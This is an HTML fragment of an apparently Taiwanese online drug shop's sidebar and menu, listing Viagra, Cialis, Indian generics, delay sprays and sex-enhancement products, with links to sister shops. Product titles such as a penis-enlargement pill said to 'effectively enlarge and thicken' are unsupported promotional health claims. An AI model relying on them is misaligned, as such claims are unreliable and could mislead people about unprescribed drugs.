				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/硬度不足的原因-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9347.html" title="吃犀利士後硬度不夠？是什麼影響了犀利士硬度？【官方答疑】">吃犀利士後硬度不夠？是什麼影響了犀利士硬度？【官方答疑】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9347.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士5mg-PTT-心得-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9309.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9309.html#comments"><strong>2</strong> 評論</a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-194"><a href="https://linlin19.com/category/aphrodisiac">壯陽藥</a> (10)
</li>
	<li class="cat-item cat-item-163"><a href="https://linlin19.com/category/viagra">威而鋼</a> (64)
</li>
	<li class="cat-item cat-item-1"><a href="https://linlin19.com/category/priligy">必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價</a> (18)
</li>
	<li class="cat-item cat-item-256"><a href="https://linlin19.com/category/spray">持久液</a> (1)
</li>
	<li class="cat-item cat-item-189"><a href="https://linlin19.com/category/tengsu">日本藤素</a> (29)
</li>
	<li class="cat-item cat-item-1122"><a href="https://linlin19.com/category/%e6%9e%97%e6%9e%97%e8%97%a5%e5%b1%80%e8%b3%87%e8%a8%8a">林林藥局資訊</a> (1)
</li>
	<li class="cat-item cat-item-1067"><a href="https://linlin19.com/category/hamer">汗馬糖</a> (3)
</li>
	<li class="cat-item cat-item-601"><a href="https://linlin19.com/category/cialis">犀利士</a> (29)
</li>
	<li class="cat-item cat-item-501"><a href="https://linlin19.com/category/blackgold">美國黑金</a> (12)
</li>
			</ul>

			</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link"><a href="https://linlin19.com" class="url" rel="ugc">林林藥局</a></span>」於〈<a href="https://linlin19.com/shop/goodman#comment-52445">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Rvjkk</span>」於〈<a href="https://linlin19.com/shop/goodman#comment-52428">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="https://linlin19.com" class="url" rel="ugc">林林藥局</a></span>」於〈<a href="https://linlin19.com/shop/goodman#comment-52426">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Rvkjj</span>」於〈<a href="https://linlin19.com/shop/goodman#comment-52425">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="https://linlin19.com" class="url" rel="ugc">林林藥局</a></span>」於〈<a href="https://linlin19.com/cialis/8884.html#comment-52200">犀利士5mg可以每天吃嗎？講解服用5mg每日錠保養的注意事項!!</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://linlin19.com/tag/extra-super-tadarad" class="tag-cloud-link tag-link-603 tag-link-position-1" style="font-size: 9.7283950617284pt;" aria-label="Extra Super Tadarad (4 個項目)">Extra Super Tadarad</a>
<a href="https://linlin19.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8pt;" aria-label="勃起功能障礙 (3 個項目)">勃起功能障礙</a>
<a href="https://linlin19.com/tag/%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-604 tag-link-position-3" style="font-size: 13.185185185185pt;" aria-label="印度犀利士 (7 個項目)">印度犀利士</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-164 tag-link-position-4" style="font-size: 22pt;" aria-label="威而鋼 (25 個項目)">威而鋼</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-264 tag-link-position-5" style="font-size: 9.7283950617284pt;" aria-label="威而鋼ptt (4 個項目)">威而鋼ptt</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-165 tag-link-position-6" style="font-size: 9.7283950617284pt;" aria-label="威而鋼作用 (4 個項目)">威而鋼作用</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-174 tag-link-position-7" style="font-size: 11.111111111111pt;" aria-label="威而鋼價格 (5 個項目)">威而鋼價格</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-169 tag-link-position-8" style="font-size: 14.913580246914pt;" aria-label="威而鋼副作用 (9 個項目)">威而鋼副作用</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-178 tag-link-position-9" style="font-size: 12.320987654321pt;" aria-label="威而鋼劑量 (6 個項目)">威而鋼劑量</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-282 tag-link-position-10" style="font-size: 12.320987654321pt;" aria-label="威而鋼哪裡買 (6 個項目)">威而鋼哪裡買</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%a4%9a%e5%b0%91%e9%8c%a2" class="tag-cloud-link tag-link-186 tag-link-position-11" style="font-size: 8pt;" aria-label="威而鋼多少錢 (3 個項目)">威而鋼多少錢</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-319 tag-link-position-12" style="font-size: 9.7283950617284pt;" aria-label="威而鋼心得 (4 個項目)">威而鋼心得</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 8pt;" aria-label="威而鋼效果 (3 個項目)">威而鋼效果</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f" class="tag-cloud-link tag-link-177 tag-link-position-14" style="font-size: 9.7283950617284pt;" aria-label="威而鋼用法用量 (4 個項目)">威而鋼用法用量</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-287 tag-link-position-15" style="font-size: 8pt;" aria-label="威而鋼真假 (3 個項目)">威而鋼真假</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-286 tag-link-position-16" style="font-size: 8pt;" aria-label="威而鋼真偽 (3 個項目)">威而鋼真偽</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%a6%81%e5%bf%8c" class="tag-cloud-link tag-link-166 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="威而鋼禁忌 (5 個項目)">威而鋼禁忌</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 9.7283950617284pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-280 tag-link-position-19" style="font-size: 9.7283950617284pt;" aria-label="威而鋼購買 (4 個項目)">威而鋼購買</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-387 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-390 tag-link-position-21" style="font-size: 9.7283950617284pt;" aria-label="必利勁哪裡買 (4 個項目)">必利勁哪裡買</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11.111111111111pt;" aria-label="必利勁效果 (5 個項目)">必利勁效果</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-389 tag-link-position-23" style="font-size: 9.7283950617284pt;" aria-label="必利勁藥局 (4 個項目)">必利勁藥局</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-400 tag-link-position-24" style="font-size: 9.7283950617284pt;" aria-label="必利勁購買 (4 個項目)">必利勁購買</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-212 tag-link-position-25" style="font-size: 13.185185185185pt;" aria-label="日本藤素 (7 個項目)">日本藤素</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-224 tag-link-position-26" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-232 tag-link-position-27" style="font-size: 8pt;" aria-label="日本藤素官網 (3 個項目)">日本藤素官網</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-249 tag-link-position-28" style="font-size: 9.7283950617284pt;" aria-label="日本藤素效果 (4 個項目)">日本藤素效果</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-307 tag-link-position-29" style="font-size: 8pt;" aria-label="日本藤素正品 (3 個項目)">日本藤素正品</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.7283950617284pt;" aria-label="日本藤素評價 (4 個項目)">日本藤素評價</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 8pt;" aria-label="日本藤素購買 (3 個項目)">日本藤素購買</a>
<a href="https://linlin19.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-330 tag-link-position-32" style="font-size: 8pt;" aria-label="正品威而鋼 (3 個項目)">正品威而鋼</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-605 tag-link-position-33" style="font-size: 19.753086419753pt;" aria-label="犀利士 (18 個項目)">犀利士</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab5mg" class="tag-cloud-link tag-link-910 tag-link-position-34" style="font-size: 16.296296296296pt;" aria-label="犀利士5mg (11 個項目)">犀利士5mg</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-911 tag-link-position-35" style="font-size: 9.7283950617284pt;" aria-label="犀利士劑量 (4 個項目)">犀利士劑量</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-900 tag-link-position-36" style="font-size: 8pt;" aria-label="犀利士哪裡買 (3 個項目)">犀利士哪裡買</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-606 tag-link-position-37" style="font-size: 12.320987654321pt;" aria-label="犀利士學名藥 (6 個項目)">犀利士學名藥</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%af%8f%e6%97%a5%e9%8c%a0" class="tag-cloud-link tag-link-959 tag-link-position-38" style="font-size: 14.049382716049pt;" aria-label="犀利士每日錠 (8 個項目)">犀利士每日錠</a>
<a href="https://linlin19.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-331 tag-link-position-39" style="font-size: 11.111111111111pt;" aria-label="網路購買威而鋼 (5 個項目)">網路購買威而鋼</a>
<a href="https://linlin19.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-508 tag-link-position-40" style="font-size: 8pt;" aria-label="美國黑金官方網站 (3 個項目)">美國黑金官方網站</a>
<a href="https://linlin19.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-523 tag-link-position-41" style="font-size: 8pt;" aria-label="美國黑金購買 (3 個項目)">美國黑金購買</a>
<a href="https://linlin19.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 8pt;" aria-label="購買威而鋼 (3 個項目)">購買威而鋼</a>
<a href="https://linlin19.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-226 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="購買日本藤素 (5 個項目)">購買日本藤素</a>
<a href="https://linlin19.com/tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-609 tag-link-position-44" style="font-size: 11.111111111111pt;" aria-label="超級犀利士 (5 個項目)">超級犀利士</a>
<a href="https://linlin19.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-167 tag-link-position-45" style="font-size: 8pt;" aria-label="輝瑞威而鋼 (3 個項目)">輝瑞威而鋼</a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://linlin19.com/wp-content/uploads/2021/02/Payment支付.png" alt="bg_image" /></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        版權所有 2026 © <strong>林林藥局</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://linlin19.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://linlin19.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://linlin19.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="https://linlin19.com/shop/black-gold">美國黑金購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://linlin19.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://linlin19.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://linlin19.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://linlin19.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://linlin19.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://linlin19.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104"><a href="https://linlin19.com/blog/">用藥心得</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://linlin19.com/check/index.html">日本藤素真假查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23422"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23424"><a href="https://greaotree.com/shop/kamagra">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23425"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23426"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23427"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23428"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23429"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23430"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23431"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23432"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23433"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23434"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23435"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23466"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23467"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23469"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23471"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23477"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23478"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23479"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23480"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23481"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23482"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23484"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23485"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23486"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23487"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23488"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23489"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23490"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23491"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
